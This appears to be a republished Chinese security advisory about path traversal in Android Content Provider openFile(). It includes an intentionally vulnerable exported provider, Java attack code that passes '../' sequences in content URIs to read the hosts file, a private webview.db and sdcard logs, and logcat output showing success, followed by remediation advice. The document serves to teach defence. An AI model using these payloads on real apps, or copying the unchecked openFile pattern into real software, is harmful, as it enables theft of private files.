 Content Provider文件目录遍历漏洞浅析
1. 文件目录遍历安全漏洞描述
Android Content Provider存在文件目录遍历安全漏洞，该漏洞源于对外暴露Content Provider组件的应用，
没有对Content Provider组件的访问进行权限控制和对访问的目标文件的Content Query Uri进行有效判断，
攻击者利用该应用暴露的Content Provider的openFile()接口进行文件目录遍历以达到访问任意可读文件的目
的；
在不少漏洞平台上，存在大量由于Content Provider文件目录遍历而导致信息泄露的漏洞，如猎豹浏览器
（Android版）任意私有文件数据可被本地第三方窃取漏洞[1]、赶集网Android客户端Content Provider组件
任意文件读取漏洞[2]、58同城Android客户端远程文件写入漏洞[3]、Path traversal vulnerability on Adobe
Reader (Android) Application[4]、Kaseya Browser Android Path Traversal[5]。
2. 文件目录遍历安全漏洞影响范围
Android所有系统
3.文件目录遍历安全漏洞详情
1) 漏洞位置:
1 ContentProvider.openFile(Uri uri, String mode)
2) 漏洞触发前提条件：
对外暴露的Content Provider组件实现了openFile()接口；
没有对所访问的目标文件Uri进行有效判断，如没有过滤限制如“../”可实现任意可读文件的访问的Content
Query Uri；
3) 漏洞原理：
对外暴露的Content Provider实现了openFile()接口，因此其他有相应调用该Content Provider权限的应用即
可调用Content Provider的openFile()接口进行文件数据访问。但是如果没有进行Content Provider访问权限
控制和对访问的目标文件的Uri进行有效判断，攻击者利用文件目录遍历访问任意可读文件。
4. 文件目录遍历安全漏洞证明
利用已注册的对外提供的ContentProvider的接口
openFile进行任意可读文件的读取。
在我们这个Content Provider应用的AndroidManifest.xml文件中，注册一个对外公开访问的Content
Provider，比如，我们的Content Provider的类名是com.alibaba.pathtraversal.FileContentProvider：
16 <provider android:name=".FileContentProvider"
17 android:authorities="com.alibaba.pathtraversal.FileContentProvider"
18 android:exported="true">
19 </provider>
Content Provider应用实现openFile接口的Java代码片段:
public class FileContentProvider extends ContentProvider {
@Override
public ParcelFileDescriptor openFile(Uri uri, String mode) throws FileNotFoundException {
File file = new File(getContext().getFilesDir(), uri.getPath());
if (file.exists()) {
return (ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY));
}
throw new FileNotFoundException(uri.getPath());
}
使用恶意应用调用Content Provider的openFile接口，用来读取任意可读文件的Java代码片段:
String fileUri = "content://com.alibaba.pathtraversal.FileContentProvider/" + "../../../../system/etc/hosts";
ContentResolver cr = this.getContentResolver();
FileInputStream in = (FileInputStream)cr.openInputStream(Uri.parse(fileUri));
byte[] buff = new byte[in.available()];
in.read(buff);
Log.i("ContentProviderCrack", "The content of file is: " + new String(buff));
（1） 读取设备hosts文件”/system/etc/hosts”或系统属性文件”/system/build.prop”：
URI代码片段：
String fileUri = "content://com.alibaba.pathtraversal.FileContentProvider/" + "../../../../system/etc/hosts";
攻击结果显示：
KevindeMacBook-Air-2:~ kevin$ adb logcat | grep "ContentProviderCrack"
I/ContentProviderCrack( 4388): The content of file is: 127.0.0.1 localhost
（2） 读取Content Provider应用私有文件如“databases/webview.db”：
URI代码片段：
String fileUri = "content://com.alibaba.pathtraversal.FileContentProvider/" + "../databases/webview.db";
攻击结果显示：
KevindeMacBook-Air-2:~ kevin$ adb logcat | grep "ContentProviderCrack"
I/ContentProviderCrack( 4633): The content of file is: SQLite format 3??????@ ???????????????????
（3） 读取sdcard中的可读文件,如“/mnt/sdcard/Log.txt”：
URI代码片段：
String fileUri = "content://com.alibaba.pathtraversal.FileContentProvider/" + "../../../../mnt/sdcard/Log.txt";
攻击结果显示：
KevindeMacBook-Air-2:~ kevin$ adb logcat | grep "ContentProviderCrack"
I/ContentProviderCrack( 4843): The content of file is: 2014-7-3 下午4:43:57 INFO: PdownVersion:1.0.8.100
I/ContentProviderCrack( 4843): 2014-7-3 下午4:43:57 INFO: Tracker OnDns num:8
I/ContentProviderCrack( 4843): 2014-7-3 下午4:43:57 INFO: Tracker OnDns :61.160.224.14
I/ContentProviderCrack( 4843): 2014-7-3 下午4:43:58 INFO: AsyncNetwork check_load0 DiskMgr:0 TaskMgr:0 L
I/ContentProviderCrack( 4843): 2014-7-3 下午4:43:59 INFO: AsyncNetwork check_load0 DiskMgr:0 TaskMgr:0 L
I/ContentProviderCrack( 4843): 2014-7-3 下午4:44:00 INFO: AsyncNetwork check_load0 DiskMgr:0 TaskMgr:0 L
5. 文件目录遍历安全漏洞修复建议
1. 将不必要导出的Content Provider设置为不导出[6]
由于Android组件Content Provider无法在Android 2.2（即API Level 8）系统上设为不导出，因此如果应用
的Content Provider不必要导出，阿里聚安全建议声明最低SDK版本为8以上版本；
由于API level 在17以下的所有应用的“android:exported”属性默认值都为true.，因此如果应用的Content
Provider不必要导出，阿里聚安全建议显示设置注册的Content Provider组件的“android:exported”属性为
false；
2. 去除没有必要的openFile()接口
如果应用的Content Provider组件没有必要实现openFile()接口，阿里聚安全建议移除该Content Provider的
不必要的openFile()接口。
3. 过滤限制跨域访问，对访问的目标文件的路径进行有
效判断[7]
使用Uri.decode()先对Content Query Uri进行解码后，再过滤如可通过“../”实现任意可读文件的访问的Uri字
符串；
4. 设置权限来进行内部应用通过Content Provider的数
据共享[6]
使用签名验证来控制Content Provider共享数据的访问权限：设置protectionLevel=”signature”；
引用
[1] http://www.wooyun.org/bugs/wooyun-2013-047098
[2] http://www.wooyun.org/bugs/wooyun-2013-044407
[3] http://www.wooyun.org/bugs/wooyun-2013-044411
[4] http://blog.seguesec.com/2012/09/path-traversal-vulnerability-on-adobe-reader-android-
application
[5] http://seclists.org/fulldisclosure/2015/Jan/127
[6] http://developer.android.com/training/articles/security-tips.html
[7] http://drops.wooyun.org/tips/4314
转载自：http://jaq.alibaba.com/blog.htm?spm=0.0.0.0.KzgWEw&id=61